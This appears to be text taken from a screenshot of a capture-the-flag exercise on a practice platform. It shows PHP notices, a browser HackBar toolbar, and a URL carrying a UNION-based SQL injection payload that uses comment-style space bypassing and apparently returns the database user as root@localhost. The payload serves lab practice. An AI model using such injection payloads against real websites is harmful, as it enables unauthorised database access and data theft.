 root@localhost
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 53
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 56
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://5a3a43fb-37fe-46aa-93f7-818419eacb52.node5.buuoj.cn:81/view.php?no=-1 union/**/select 1,user(),3,4